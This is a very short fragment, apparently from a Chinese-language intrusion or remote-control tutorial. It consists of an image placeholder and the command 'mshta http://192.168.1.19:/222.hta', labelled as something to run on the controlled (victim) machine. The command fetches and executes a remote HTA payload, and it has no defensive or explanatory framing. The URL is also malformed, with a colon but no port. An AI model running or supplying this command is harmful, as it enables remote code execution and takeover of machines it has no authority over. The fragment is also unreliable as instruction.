 mshta http://192.168.1.19:/222.hta 被控制端执行